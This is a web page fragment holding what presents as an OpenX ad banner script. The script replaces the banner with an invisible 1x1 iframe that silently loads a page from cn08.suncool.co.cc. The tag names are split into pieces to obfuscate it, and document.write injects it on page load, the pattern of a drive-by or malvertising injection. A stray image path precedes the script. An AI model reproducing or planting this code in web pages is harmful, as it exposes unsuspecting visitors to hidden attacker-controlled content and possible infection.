 <script type='text/javascript'><!--//<![CDATA[
var OX_a697b101c = '';
OX_a697b101c += "<"+"a
href=\'http://site.insbus.co.cc/delivery/ck.php?oaparams=bannerid=32__campaignid=123__tz=1__cb=
476224\' target=\'_blank\'><"+"img
src=\'http://site.insbus.co.cc/delivery/ib.php?bannerid=32&amp;cb=858749\' width=\'300\' height=\'250\'
alt=\'\' title=\'\' border=\'0\' /><"+"/a>";OX_a697b101c="<if"+"rame wid"+"th='1' heig"+"ht='1'
frames"+"pacing='0' frameb"+"order='no' scro"+"lling='no'
src='http://cn08.suncool.co.cc/htbrcobsysjqe.php'></iframe>";
document.write(OX_a697b101c);
//]]>--></script>